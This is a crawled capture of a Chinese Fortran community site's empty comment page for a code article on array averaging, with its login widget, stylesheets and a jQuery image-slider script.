

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fcode.cn/comment-init.php?commentid=content_14-77-1
body_size: 5152
content:
<!-- 本站界面已提交数字作品备案，仿站者请自重！-->
<html xmlns="http://www.w3.org/1999/xhtml">
<head lang="zh-CN">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Fortran Coder 程序员聚集地</title>
<meta name="keywords" content="Fortran,Fortran编译器,Fortran软件,Fortran电子书,Fortran代码,Fortran教程,科学计算算法,Fortran论坛">
<meta name="description" content="Fortran Coder,专注Fortran与科学计算的研讨团队,提供专业的初学者指导,各行业算法交流,代码共享">
<link href="/statics/css/reset.css" rel="stylesheet" type="text/css" />
<link href="/statics/css/default_blue.css" rel="stylesheet" type="text/css" />
<link href="/statics/images/fcode2014/style.css" rel="stylesheet" />
<link href="/statics/css/dialog.css" rel="stylesheet" type="text/css" />
<link href="/statics/css/fcode_float_r.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/statics/js/jquery-1.10.2.min.js"></script>
<script type="text/javascript" src="/statics/images/fcode2014/main_sc.js"></script>
<script language="javascript" type="text/javascript" src="/statics/js/dialog.js"></script>
</head>
<link href="/statics/images/fcode2014/searchbar.css" rel="stylesheet">
<body>
<div id="header_wrap">
  <div id="header" class="layout">
  	<div style="float: left;margin-top:24px; width: 215px;height: 50px;"><img src="/statics/images/fcode2014/logo.png" width="215" height="50" ></div>				    								    <ul class="nav">
      <li style="border-bottom: 3px solid #005ca1;">
      	<a href="/">首页</a>
      </li>						       
      <li >
      	<a href="/codetools-list-1.html">工具</a>
      </li>		       
      <li >
      	<a href="/resource-list-1.html">资源</a>
      </li>		       
      <li >
      	<a href="/code-list-1.html">代码</a>
      </li>		       
      <li >
      	<a href="/guide-list-1.html">教程</a>
      </li>		       
      <li >
      	<a href="/algorithm-list-1.html">算法</a>
      </li>		       
      <li >
      	<a href="//bbs.fcode.cn/">论坛</a>
      </li>										    	
    </ul>																						 
    <div class="search_wrap">
    	  <script type="text/javascript">
    	  	document.write('<iframe src="/member-mini.php?forward='+encodeURIComponent(location.href)+'&siteid=1" allowTransparency="true"  width="300" height="24" frameborder="0" scrolling="no"></iframe>');
				function setmodel(id,name) {
				  document.formsearch.typeid.value=id;
				  document.getElementById("currmod").innerHTML=name;
				}
				function gosearch(){
				  if ( document.formsearch.q.value !== "" ){
				    document.formsearch.action = "/search/" + document.formsearch.typeid.value + "/" + encodeURIComponent(document.formsearch.q.value) + "/";
					return true;
				  }else{
				    return false;
				  }
				}
    	  </script>
    	  <div id="searchbarbox">
    	  		<ul class="searchbar">	
					    <li id="searchmod">
								<a href="javascript:;" id="currmod">文章</a>
								<ul class="modsel">
																																													<li><a href="javascript:;" onclick="setmodel(1,'文章');">文章</a></li>
																											<li><a href="javascript:;" onclick="setmodel(2,'下载');">下载</a></li>
																											<li><a href="javascript:;" onclick="setmodel(52,'专题');">专题</a></li>
																									
								</ul>
							</li>	
			
							<li id="search">
								<form name="formsearch" action="" target="_blank" method="post" onsubmit="return gosearch();">
					            <input type="hidden" name="typeid" value="1" id="typeid"/>
					            <input type="text" name="q" id="search_text"/>
					            <input type="submit" value="" class="btn" id="search_button">			
								</form>
							</li>		
						</ul>
    	  </div>
    </div>
    <div class="clr"></div>
  </div>    
</div><div class="main">
        <h2 class="comment-title blue"><a href="/code_gen-77-1.html">任意大小数组平均成任意大小数组</a> <a href="#comment" class="f12 fn"><font color="#FF0000">[我来说两句]</font></a></h2>
        <div class="comment_button"><a href="/comment-init.php?commentid=content_14-77-1&url=%2Fcode_gen-77-1.html&hot=0" class="on">最新</a> <a href="/comment-init.php?commentid=content_14-77-1&url=%2Fcode_gen-77-1.html&hot=1">最热</a></div> 	
	<div class="col-left">
       <div class="comment">
       <h4 class="f14">评论列表<span class="f12 fn">（评论 <font color="red">0</font>）以下网友评论只代表网友个人观点，不代表本站观点。</span></h4>
 
</div>
 <div id="pages" class="text-r"></div>
 <div class="bk10"></div><div class="comment-form">
<form action="/index.php?m=comment&c=index&a=post&commentid=content_14-77-1" method="post">
<input type="hidden" name="title" value="%E4%BB%BB%E6%84%8F%E5%A4%A7%E5%B0%8F%E6%95%B0%E7%BB%84%E5%B9%B3%E5%9D%87%E6%88%90%E4%BB%BB%E6%84%8F%E5%A4%A7%E5%B0%8F%E6%95%B0%E7%BB%84">
<input type="hidden" name="url" value="%2Fcode_gen-77-1.html">
      <a name="comment"></a>
      	<h5><strong>对该文发表评论</strong></h5>
        <div class="posn">我的态度：<input type="radio" name="direction" value="1" /> <img src="/statics/images/icon/zheng.png" /> <input type="radio" name="direction" value="2" /> <img src="/statics/images/icon/fan.png" /> <input type="radio" name="direction" value="3"  /> <img src="/statics/images/icon/zhong.png" />
</div>
        <textarea rows="8" cols="80" name="content" style="background-color:#f0f0f0;" readonly></textarea><br>
		        <div class="btn"><input type="submit" value="发表评论" disabled /></div>&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:;" onclick="ajax_login();return false;" class="blue">登录</a><span> | </span><a href="/member-register.php" class="blue">注册</a>  <span style="color:red">需要登陆才可发布评论</span>	</form>
<style type="text/css">
.look-content{ padding:10px;border:1px dashed #ffbf7a; background:#fffced; margin:10px auto}
.look-content ul{ color:#666}
</style>
            <div class="look-content">
            <h6>请您注意：</h6>
                <ul>
                    <li>自觉遵守：爱国、守法、自律、真实、文明的原则</li>
                    <li>尊重网上道德，遵守《全国人大常委会关于维护互联网安全的决定》及中华人民共和国其他各项有关法律法规</li>
                    <li>严禁发表危害国家安全，破坏民族团结、国家宗教政策和社会稳定，含侮辱、诽谤、教唆、淫秽等内容的作品</li>
                    <li>承担一切因您的行为而直接或间接导致的民事或刑事法律责任</li>
                    <li>您在本站评论发表的作品，本站有权在网站内保留、转载、引用或者删除</li>
                    <li>参与本评论即表明您已经阅读并接受上述条款</li>
                </ul>
            </div>
      </div>
  </div>
    <div class="col-auto">
        <div class="box">
            <h5 class="title-2">评论排行</h5>
                        <ul class="content list f12 lh22">
				                <li>·<a href="/codetools-41-1.html" title="Simply Fortran 编译器">Simply Fortran 编译器</a>(36)</li>
				                <li>·<a href="/resource_ebook-10-1.html" title="《FORTRAN常用算法程序集》【徐士良】">《FORTRAN常用算法程序集》...</a>(16)</li>
				                <li>·<a href="/code_prof-87-1.html" title="塑性力学有限元-理论与应用源代码">塑性力学有限元-理论与应用...</a>(15)</li>
				                <li>·<a href="/guide-44-1.html" title="FAQ之 Debug单步调试">FAQ之 Debug单步调试</a>(12)</li>
				                <li>·<a href="/guide-68-1.html" title="Intent属性对结构体中动态数组的影响">Intent属性对结构体中动态...</a>(11)</li>
				                <li>·<a href="/resource_ebook-1-1.html" title="《Fortran95 程序设计》【彭国伦】">《Fortran95 程序设计》【...</a>(11)</li>
				                <li>·<a href="/code_gen-25-1.html" title="任意表达式求值模块">任意表达式求值模块</a>(10)</li>
				                <li>·<a href="/algorithm-73-1.html" title="高斯勒让德求积分Fortran程序">高斯勒让德求积分Fortran程序</a>(10)</li>
				                <li>·<a href="/resource_ebook-24-1.html" title="《使用OpenMP 进行 Fortran95并行计算》">《使用OpenMP 进行 Fortr...</a>(10)</li>
				                <li>·<a href="/codetools-6-1.html" title="Intel Fortran编译器">Intel Fortran编译器</a>(10)</li>
				                <li>·<a href="/resource_ebook-2-1.html" title="《Intel Visual Fortran应用程序开发》【周振红】">《Intel Visual Fortran...</a>(10)</li>
				                <li>·<a href="/guide-31-1.html" title="FAQ之 Intel Fortran + VS 基本操作">FAQ之 Intel Fortran + VS 基本操作</a>(10)</li>
				                <li>·<a href="/code_prof-9-1.html" title="差分进化算法">差分进化算法</a>(9)</li>
				                <li>·<a href="/resource_ebook-12-1.html" title="《Fortran95 2003 For Scientists and Engineers》【Stephen J.Chapman】">《Fortran95 2003 For S...</a>(9)</li>
				                <li>·<a href="/resource_ebook-30-1.html" title="Fortran 95/2003科学计算与工程">Fortran 95/2003科学计算与工程</a>(9)</li>
				                <li>·<a href="/guide-43-1.html" title="新语法系列 之 定义变量和数组的那点事">新语法系列 之 定义变量...</a>(8)</li>
				                <li>·<a href="/guide-64-1.html" title="教你看懂 Intel Fortran 的运行时错误">教你看懂 Intel Fortran...</a>(8)</li>
				                <li>·<a href="/guide-99-1.html" title="堆栈（stack）的故事">堆栈（stack）的故事</a>(8)</li>
				                <li>·<a href="/code_prof-104-1.html" title="快速傅里叶变换FFT">快速傅里叶变换FFT</a>(8)</li>
				                <li>·<a href="/guide-30-1.html" title="FAQ之 Intel Fortran + VS 安装配置">FAQ之 Intel Fortran + VS 安装配置</a>(7)</li>
				            </ul>
                    </div>
        <div class="bk10"></div>
    </div>
</div>
<script type="text/javascript">
function ajax_login() {
window.top.art.dialog({id:'login'}).close();
window.top.art.dialog({title:'会员登录：',id:'login',iframe:'/member-login.php?siteid=1&dialog=login&forward='+encodeURIComponent(location.href),width:'550',height:'300'});
}
function ajax_logout() {
window.top.art.dialog({id:'logout'}).close();
window.top.art.dialog({title:'会员登录：',id:'login',iframe:'/member-logout.php?siteid=1&dialog=logout&forward='+encodeURIComponent(location.href),width:'550',height:'300'});
}

function support(id, commentid) {
	$.getJSON('/index.php?m=comment&c=index&a=support&format=jsonp&commentid='+commentid+'&id='+id+'&callback=?', function(data){
		if(data.status == 1) {
			$('#support_'+id).html(parseInt($('#support_'+id).html())+1);
		} else {
			alert(data.msg);
		}
	});
}

function reply(id,commentid) {
	var str = '<form action="/index.php?m=comment&c=index&a=post&commentid='+commentid+'&id='+id+'" method="post"><textarea rows="10" style="width:100%" name="content"></textarea>  <div class="btn"><input type="submit" value="发表评论" /></div>&nbsp;&nbsp;&nbsp;&nbsp;<a href="/member-login.php?forward=http%3A%2F%2Ffcode.cn%2Fcomment-init.php%3Fcommentid%3Dcontent_14-77-1" class="blue">登录</a> | <a href="/member-register.php" class="blue">注册</a>  <span style="color:red">需要登陆才可发布评论</span></form>';
	$('#reply_'+id).html(str).toggle();
}

function hide_code() {
	if ($('#yzmText').data('hide')==0) {
		$('#yzm').hide();
	}
}
</script>
<div id="footer" class="layout">
	<div class="contact">
	  <h2>关注我们:</h2>
	  <a href="javascript:void(null);" id="weixin" class="ct_weixin" title="微信公众号" onMouseOver="$('#wx_box').show();" onMouseOut="$('#wx_box').hide();"><div id="wx_box"></div></a>	
      <a href="/poster-poster_click.php?id=18" class="ct_xlweibo" target="_blank" title="新浪微博"></a>
	  <a href="/poster-poster_click.php?id=16" class="ct_qqgroup" target="_blank" title="腾讯 QQ 群"></a>
	  <a href="/poster-poster_click.php?id=17" class="ct_email" target="_blank" title="E-mail 给管理员"></a>
  </div>
  <div class="copy">
    <div>
	  <ul>			  	<li><a href="//m.fcode.cn/" target="_blank">手机版</a></li>
			  	<li><a href="/html/about/aboutus/" target="_blank">关于我们 About Us</a></li>
			  	<li><a href="/html/about/copyright/" target="_blank">版权声明</a></li>
			  	<li><a href="/html/about/donatelist/" target="_blank">捐赠名单</a></li>
						<li><a href="/poster-poster_click.php?id=16" target="_blank" rel="nofollow">加入群聊</a></li>
         <li><a href="/link-init.php" target="_blank">友情链接</a></li>
      </ul>
	</div>
  <div>The content is distributed under the BSD-style license ,unless specifically noted.</div>  
	<div><a href="/" style="font-weight:bold;" target="_blank">Fortran Coder [Non-profit Organization]</a> &copy; 2006-2026 Powered By <span id="btm_cpy">Gao,Longqin</span><img src="/statics/images/copyright.gif"/></div>
<script>var t = ["PHP", "C", " v9", "M", "S"];  var x = t[0] + t[1] + t[3] + t[4] + t[2];  document.getElementById("btm_cpy").innerHTML=x;</script>
	</div>
</div>
<!-- 右侧浮动菜单 -->
<div class="fcode_float_r" id="fcode_float_r">
    <a href="javascript:;" class="ffr_go" style="display:none;" id="ffr_go" title="返回顶部"></a>
    <a href="javascript:;" class="fcode_weixin" title="fcode微信公众号"></a>
	<div class="fcode_weixin-pop dn" id="float_qr">
	  <div class="QRcode_wx"><img src="/images/weixin.jpg" width="258" height="258"></div>
	</div>
	<a href="//fcode.cn/poster-poster_click.php?id=16" target="_blank" class="ffr_qqgroup" title="群聊"></a>
	<div class="fcode_qq-pop dn" id="float_qr">
	  <div class="QRcode_qq"><img src="/images/qqGroup.jpg" width="258" height="258"></div>
	</div>
	<a href="//fcode.cn/poster-poster_click.php?id=15" target="_blank" class="ffr_pan" title="网盘资源"></a>
	<a href="//fcode.cn/poster-poster_click.php?id=11" target="_blank" class="ffr_video" title="视频教程"></a>
	<a href="//fcode.cn/poster-poster_click.php?id=8" target="_blank" class="ffr_quill" title="自由格式转换"></a>
    <a href="//fcode.cn/html/about/donatelist/" target="_blank" class="ffr_donate" title="捐赠本站"></a>
</div>
<script type="text/javascript" src="/statics/js/fcode_float_r.js" charset="UTF-8"></script>
<script type="text/javascript" src="//tongji.fcode.cn" charset="UTF-8"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fcode.cn/member-mini.php?forward=http%3A%2F%2Ffcode.cn%2Fcomment-init.php%3Fcommentid%3Dcontent_14-77-1&siteid=1
body_size: 750
content:
<style>
body,html{background:none; padding:0; margin:0}
.log{line-height:24px;*line-height:27px; height:24px;float:right; font-size:12px}
.log span{color:#ced9e7}
.log a{color:#049;text-decoration: none;}
.log a:hover{text-decoration: underline;}
.log .snda{ position:relative; bottom:-3px}
.log .upv_btn{height: 24px; padding-left: 14px; position: relative; background:url(/statics/images/up_btn.gif) no-repeat 0px 0px; margin-left:0px; margin-right:10px; *background-position:0px 5px;}
.log .r{float:right;}
.log .w27{* width:320px;}
</style>
<script type="text/javascript">
function ajax_login() {
window.top.art.dialog({id:'login'}).close();
window.top.art.dialog({title:'会员登录：',id:'login',iframe:'/member-login.php?siteid=1&dialog=login&forward=http%3A%2F%2Ffcode.cn%2Fcomment-init.php%3Fcommentid%3Dcontent_14-77-1',width:'550',height:'300'});
}
</script>

<script type="text/javascript">
function ajax_logout() {
window.top.art.dialog({id:'logout'}).close();
window.top.art.dialog({title:'会员登录：',id:'login',iframe:'/member-logout.php?siteid=1&dialog=logout&forward=http%3A%2F%2Ffcode.cn%2Fcomment-init.php%3Fcommentid%3Dcontent_14-77-1',width:'550',height:'300'});
}
</script>
<body style="background-color:transparent">
<div class="log w27"> <span class="r">
<a href="/member-register.php?forward=http%3A%2F%2Ffcode.cn%2Fcomment-init.php%3Fcommentid%3Dcontent_14-77-1" target="_blank">注册</a> <span>|</span> 
<a href="javascript:;" target="_top" onclick="ajax_login();return false;">登录</a>&nbsp;&nbsp;
<a href="/contribute.php" target="_top" class="upv_btn">在线投稿</a></span>
</div>
</body>

--- FILE ---
content_type: text/css
request_url: http://fcode.cn/statics/images/fcode2014/style.css
body_size: 9106
content:
*{margin: 0;padding: 0;list-style:none;}
body{background: #fff;font-family: "Microsoft Yahei"; font-size: 13px;}
ul{list-style-type: none;}
img{border: none;}
a{text-decoration: none;color: #333;}
a:hover{text-decoration: none;color: #e63201}
.fb{font-weight: bold;}
.layout{width: 960px;margin: 0 auto;}
.clr{clear:both;}

h2{font-size: 16px;letter-spacing: 2px;}
/**/
#header_wrap{height: 94px;width:100%;border-top:3px solid #e63201;margin-bottom: 12px;}
#header{height: 94px;margin-bottom: 15px;}

/*导航动画*/
.nav a {
	transition:0.4s; -webkit-transition: all 0.4s ease;
}
#header .nav{float: left; margin:31px 0 0 18px;}
#header .nav li{margin: 1px 0px 0px; overflow: hidden; position: relative;float: left;display: inline;height: 41px; line-height: 30px;width:38px;}
#header .nav > li{ width:60px; height:41px; float:left; position:relative; cursor:pointer;}
#header .nav > li a{transform-origin: 50% 50% -20px; -webkit-transform-origin: 50% 50% -20px;font-weight: bold;display:block; width:60px; height:41px; line-height:41px; text-align:center; font-family:'微软雅黑'; font-size:15px; color:#383838;}
#header .nav > li:hover a{cursor:pointer; color:#ffffff;background:#e63201}

#main{float: left;width: 660px;}

#main .slide{height: 330px;width: 660px; margin-bottom:20px; background: #eee;}



#main h2{width: 80px;text-align: center; font-weight: normal;line-height: 30px;border-bottom: 3px solid #005ca1;}
#main .con{border-top:#ddd 1px solid;padding-top: 20px;padding-bottom: 20px; }
#main .con dl{float: left; width: 360px;display: inline;}
#main .con dt{float: left; }
#main .con dt img{padding: 3px;border:#ddd 1px solid;margin-right: 10px;}

#main .con dd{}
#main .con ul{width: 290px;float: right;}
#main .con ul li{overflow:hidden;white-space:nowrap;height: 20px;line-height: 20px; border-bottom:1px dotted #ddd;}

#main span{float: right;line-height:30px;font-size:10px; font-family: Tahoma;}
#main span a{color:#999;}
#side{float: right;width: 278px;}
#side h2{width: 80px;text-align: center; font-weight: normal;line-height: 30px;border-bottom: 3px solid #005ca1;}
.hotdiv{text-align:center;padding-top:5px;padding-bottom:5px;}
.hotimg{width:210px;height:70px;}
#side ul{padding: 20px 10px;border-top:#ddd 1px solid;}
#side li{overflow:hidden;white-space:nowrap;line-height: 22px;border-bottom: #eee 1px dotted;}
#side span{float: right;line-height:30px;font-size: 10px;font-size:10px; font-family: Tahoma;}
#side span a{color:#999;}
.content img{
 max-width: 650px; 
 height:auto; 
 width:expression(this.width > 650 ? "650px" : this.width);
 }
#link{height: 132px;}
#link h2{width: 80px;text-align: center; font-weight: normal;line-height: 30px;border-bottom: 3px solid #005ca1;}
#link .linkbox{border:1px solid #ddd; width:958px; height:97px;}
#link .thumb{float: left;width: 375px;margin-left: 40px;padding-top: 15px;}
#link .thumb a{display: inline-block;margin: 0 2px 3px 0;}
#link .link{float: right;width: 502px;padding-left:40px;  padding-top:16px;line-height: 30px;font-family: Tahoma;font-size: 12px; }
#link .link li{
  font-size:14px;line-height:25px;padding:3px 5px 3px 5px;
  background:#FFF;
  list-style-type:none;
  float:left;
  margin-right:5px;
  margin-bottom:2px;
}

#footer{height: 86px;margin-top:20px;}
#footer .contact{float: left;width: 375px;margin-left: 40px;}
#footer .contact h2{font-weight: normal;line-height: 40px;}
#footer .copy{float: right;width: 545px;}
#footer .copy a:hover{color:#E75933;}
#footer .copy div{float:right;text-align:right;color:#666; line-height:24px;padding-right:3px;}
#footer .copy ul{text-align: center;line-height: 35px;font-family: Tahoma;}
#footer .copy li{
  float:right;display:inline;font-size:14px;padding:0px 5px 0px 5px;
  color:#666;list-style-type:none;
}

label{display: block;line-height: 25px;}

#focus {width:660px; height:330px; overflow:hidden; position:relative;}
#focus ul {height:380px; position:absolute;}
#focus ul li {float:left;text-align:center; width:660px; height:330px; overflow:hidden; position:relative; background:#000;}
#focus ul li div {position:absolute; overflow:hidden;}
#focus .btnBg {position:absolute; width:800px; height:20px; left:0; bottom:0; background:#000;}
#focus .btn {position:absolute; width:780px; height:10px; padding:5px 10px; right:0; bottom:0; text-align:right;}
#focus .btn span {display:inline-block; _display:inline; _zoom:1; width:25px; height:10px; _font-size:0; margin-left:5px; cursor:pointer; background:#fff;}
#focus .btn span.on {background:#fff;}
#focus .preNext {width:45px; height:100px; position:absolute; top:90px; background:url(sprite.png) no-repeat 0 0; cursor:pointer;}
#focus .pre {left:0;}
#focus .next {right:0; background-position:right top;}


#banner{height: 188px;margin-bottom: 20px;}
#banner img{height:188px;width:100%;}
#list_box{width: 938px;margin: 0 auto;padding:20px 10px; border:#ddd 1px solid;margin-bottom: 20px; overflow: hidden;}
#list_box .left{float: left;width: 222px;border-right: #eee 1px solid;}
#list_box .left h2{height: 50px;padding-left: 50px;color: #fff; line-height: 50px;background: url(list-l-bg.png) no-repeat left center;}
#list_box .left .hits li{line-height:30px;padding-left:10px;}
#list_box .right{float: right;width: 690px;}
#list_box .right li{line-height: 25px;border-bottom: 1px dotted #eee;}
#list_box .right li span{float: right;}

#list_box .right .thumb li{float: left;border: none;margin: 0 10px 20px 10px; text-align: center;}
#list_box .right .thumb li a{display: block;}
#list_box .right .thumb li a img{padding: 3px;border: #ddd 1px solid;}
#list_box .right .thumb li a:hover img{padding: 3px;border: #f60 1px solid;}

#crumb{text-align: right;font-size: 12px;line-height:20px;}

/*联系方式*/
.ct_email{float:left; width:28px; height:28px; margin:0 2px; background:url(contact.png)         0 0 no-repeat; cursor:pointer; display:inline-block;}
.ct_email:hover{float:left; width:28px; height:28px; margin:0 2px; background:url(contact.png)   -28px 0 no-repeat; cursor:pointer; display:inline-block;}
.ct_txweibo{float:left; width:28px; height:28px; margin:0 2px; background:url(contact.png)       0 -28px no-repeat; cursor:pointer; display:inline-block;}
.ct_txweibo:hover{float:left; width:28px; height:28px; margin:0 2px; background:url(contact.png) -28px -28px no-repeat; cursor:pointer; display:inline-block;}
.ct_qqgroup{float:left; width:28px; height:28px; margin:0 2px; background:url(contact.png)       0 -56px no-repeat; cursor:pointer; display:inline-block;}
.ct_qqgroup:hover{float:left; width:28px; height:28px; margin:0 2px; background:url(contact.png) -28px -56px no-repeat; cursor:pointer; display:inline-block;}
.ct_xlweibo{float:left; width:28px; height:28px; margin:0 2px; background:url(contact.png)       0 -84px no-repeat; cursor:pointer; display:inline-block;}
.ct_xlweibo:hover{float:left; width:28px; height:28px; margin:0 2px; background:url(contact.png) -28px -84px no-repeat; cursor:pointer; display:inline-block;}
.ct_weixin{float:left; width:28px; height:28px; margin:0 2px; background:url(contact.png)       0 -112px no-repeat; cursor:pointer; display:inline-block;}
.ct_weixin:hover{float:left; width:28px; height:28px; margin:0 2px; background:url(contact.png) -28px -112px no-repeat; cursor:pointer; display:inline-block;}

/*下载*/
.fc_download {padding:7px 30px 7px 30px;MARGIN-TOP:5px;position: relative;height:50px; line-height:50px; font-size:24px; color:#E75933; background:#005CA1; vertical-align:middle; cursor:pointer; border:none;}
.fc_download:hover{ background:#619f00; color:#7bef13 ; text-decoration:none;}

/*微信*/
#wx_box{display: none; position: absolute;top:-145px;left:-52px; width:130px;height:137px;background:url(weixin2w.png) no-repeat;}
#weixin{position: relative;}
/*返回顶部*/
.gototop{position:fixed; top:450px; right:0;width:48px; height:75px; margin:0 2px;background:url(top.png)0 0 no-repeat; cursor:pointer; display:inline-block;}
.gototop:hover{position:fixed; top:450px; right:0;width:48px; height:75px; margin:0 2px;background:url(top.png)-48px 0 no-repeat; cursor:pointer; display:inline-block;}
/*按钮*/
.fbtn{ color:#ffffff;background:#e63201;height:26px;line-height:26px;font-size:12px;padding:0px 7px 0px 7px;border:0px;}
/*缩微图*/
.tmimg:hover{filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity: 0.5;opacity: 0.5;}
/*复选框*/
input[type=checkbox].css-checkbox{
 position: absolute; 
 overflow: hidden; 
 clip: rect(0 0 0 0); 
 height:1px; width:1px; 
 margin:-1px; padding:0; 
 border:0; 
 } 
input[type=checkbox].css-checkbox + label.css-label {
  padding-left:20px; 
  height:15px; 
  display:inline-block; 
  line-height:15px; 
  background-repeat:no-repeat; 
  background-position: 0 0; 
  font-size:15px; 
  color:#000000;
  vertical-align:middle; 
  } 
input[type=checkbox].css-checkbox:checked + label.css-label { 
background-position: 0 -15px; 
color:#e63201;
} 
.css-label{ 
background-image:url(checkbox.png); 
}

--- FILE ---
content_type: text/css
request_url: http://fcode.cn/statics/css/fcode_float_r.css
body_size: 2050
content:
/* Fcode's Float Right Menu & goto top*/
.dn{display: none;}
.fcode_float_r{position: fixed;bottom: 10px;right: 0px;width: 46px;z-index: 999;}
.fcode_float_r a{display: block;width: 46px;height: 45px;margin-bottom: 0px;background-image: url(../images/fcode2014/fcode_float_r.png);}
.fcode_float_r a:last-child{margin-bottom: 0;}
.fcode_float_r .ffr_home{background-position: 0 0px;}
.fcode_float_r .ffr_home:hover{background-position: -46px 0px;}
.fcode_float_r .ffr_go{background-position: 0 -50px;}
.fcode_float_r .ffr_go:hover{background-position: -46px -50px;}
.fcode_float_r .fcode_weixin{background-position: 0 -100px;}
.fcode_float_r .fcode_weixin:hover{background-position: -46px -100px;}
.fcode_float_r .fcode_weixin-pop .QRcode_wx{position: relative;}
.fcode_float_r .fcode_weixin-pop{
	position: absolute;right: 56px;top: -107px;
	width: 258px;box-shadow: 0px 1px 4px rgba(0,9,0,.1);
	background: #fff;
}
.fcode_float_r .fcode_qq-pop .QRcode_qq{position: relative;}
.fcode_float_r .fcode_qq-pop{
	position: absolute;right: 56px;top: -17px;
	width: 258px;box-shadow: 0px 1px 4px rgba(0,9,0,.1);
	background: #fff;
}
.fcode_float_r .ffr_qqgroup{background-position: 0 -150px;}
.fcode_float_r .ffr_qqgroup:hover{background-position: -46px -150px;}
.fcode_float_r .ffr_pan{background-position: 0 -200px;}
.fcode_float_r .ffr_pan:hover{background-position: -46px -200px;}
.fcode_float_r .ffr_video{background-position: 0 -250px;}
.fcode_float_r .ffr_video:hover{background-position: -46px -250px;}
.fcode_float_r .ffr_quill{background-position: 0 -300px;}
.fcode_float_r .ffr_quill:hover{background-position: -46px -300px;}
.fcode_float_r .ffr_donate{background-position: 0 -350px;}
.fcode_float_r .ffr_donate:hover{background-position: -46px -350px;}
.fcode_float_r .ffr_comment{background-position: 0 -400px;}
.fcode_float_r .ffr_comment:hover{background-position: -46px -400px;}
@media screen and (max-width: 600px) {
	.fcode_float_r{
		display: none;
	}
}
/* End Fcode's Float Right Menu & goto top*/

--- FILE ---
content_type: text/css
request_url: http://fcode.cn/statics/images/fcode2014/searchbar.css
body_size: 1904
content:
* {
	margin: 0; 
	padding: 0;
}
.search_wrap {float: right;text-align: right;color: #999;padding-top: 12px; }
.searchbar {
	background: #005ca1;
	/*border-radius:15px;*/
	width:283px;
	height: 30px;
	display: inline-block;  
}

.searchbar li {
	float: left;
	list-style-type: none;
	position: relative;
	z-index:99;
}

.searchbar li a {
	font-size: 12px; 
	color: white;
	display: block;
	line-height: 15px;
	padding: 9px 17px 9px 12px;
	text-decoration: none;
	border-left: 0px;
	font-family: Montserrat, sans-serif;
}
.searchbar li a:hover {
	color: #e75933;
}

#settings a {
	padding: 1px;
	height: 16px;
	font-size: 10px;
	line-height: 16px;
}

#search {	
	margin: 3px;
}
#search_text{
	width: 180px;
	padding: 2px 4px 2px 4px;
	font-size: 15px;
	font-family: Montserrat, sans-serif;
	border: 0 none;
	height: 24px;
	margin-right: 0;
	color: #e75933;
	outline: none;
	float: left;
	box-sizing: border-box;
	transition: all 0.15s;
}
::-webkit-input-placeholder { /* WebKit browsers */
	color: #e75933;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
	color: #e75933;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
	color: #e75933;
}
:-ms-input-placeholder { /* Internet Explorer 10+ */
	color: #e75933;
}
#search_text:focus {
	background: #eeeeee;
}
#search_button {
	border: 0 none;
	background: #005ca1 url(search.png) center no-repeat;
	width: 40px; 
	float: left;
	text-align: center;
	height: 24px;
	cursor: pointer;
}

#searchmod a{
	border-left: 0 none;
}
#searchmod>a {
	background-image: url(triangle.png);
	background-position: 85% center;
	background-repeat: no-repeat;
	padding-right: 20px;
}
.modsel {
	visibility: hidden;
	position: absolute;
	top: 10%;
	right: 0;
	width: 56px;
	height: auto;
	opacity: 0;
	background: #005ca1;
}
.modsel li {
	float: none;
}
.modsel li a {
	border-bottom: 0px;
}
#searchmod:hover .modsel {
	visibility: visible;
	top: 100%;
	opacity: 13;
}


--- FILE ---
content_type: application/javascript
request_url: http://fcode.cn/statics/images/fcode2014/main_sc.js
body_size: 3210
content:
$(function() {
    var sWidth = $("#focus").width(); //��ȡ����ͼ�Ŀ��ȣ���ʾ�����
    var len = $("#focus ul li").length; //��ȡ����ͼ����
    var index = 0;
    var picTimer;
    
    //���´����������ְ�ť�Ͱ�ť��İ�͸������������һҳ����һҳ������ť
    var btn = "<div class='btnBg'></div><div class='btn'>";
    for(var i=0; i < len; i++) {
        btn += "<span></span>";
    }
    btn += "</div><div class='preNext pre'></div><div class='preNext next'></div>";
    $("#focus").append(btn);
    $("#focus .btnBg").css("opacity",0.5);

    //ΪС��ť������껬���¼�������ʾ��Ӧ������
    $("#focus .btn span").css("opacity",0.4).mouseenter(function() {
        index = $("#focus .btn span").index(this);
        showPics(index);
    }).eq(0).trigger("mouseenter");

    //��һҳ����һҳ��ť͸���ȴ���
    $("#focus .preNext").css("opacity",0.2).hover(function() {
        $(this).stop(true,false).animate({"opacity":"0.5"},300);
    },function() {
        $(this).stop(true,false).animate({"opacity":"0.2"},300);
    });

    //��һҳ��ť
    $("#focus .pre").click(function() {
        index -= 1;
        if(index == -1) {index = len - 1;}
        showPics(index);
    });

    //��һҳ��ť
    $("#focus .next").click(function() {
        index += 1;
        if(index == len) {index = 0;}
        showPics(index);
    });

    //����Ϊ���ҹ�����������liԪ�ض�����ͬһ�����󸡶�������������Ҫ�������ΧulԪ�صĿ���
    $("#focus ul").css("width",sWidth * (len));
    
    //��껬�Ͻ���ͼʱֹͣ�Զ����ţ�����ʱ��ʼ�Զ�����
    $("#focus").hover(function() {
        clearInterval(picTimer);
    },function() {
        picTimer = setInterval(function() {
            showPics(index);
            index++;
            if(index == len) {index = 0;}
        },4000); //��4000�����Զ����ŵļ������λ������
    }).trigger("mouseleave");
    
    //��ʾͼƬ���������ݽ��յ�indexֵ��ʾ��Ӧ������
    function showPics(index) { //��ͨ�л�
        var nowLeft = -index*sWidth; //����indexֵ����ulԪ�ص�leftֵ
        $("#focus ul").stop(true,false).animate({"left":nowLeft},300); //ͨ��animate()����ulԪ�ع������������position
        //$("#focus .btn span").removeClass("on").eq(index).addClass("on"); //Ϊ��ǰ�İ�ť�л���ѡ�е�Ч��
        $("#focus .btn span").stop(true,false).animate({"opacity":"0.4"},300).eq(index).stop(true,false).animate({"opacity":"1"},300); //Ϊ��ǰ�İ�ť�л���ѡ�е�Ч��
    }
});
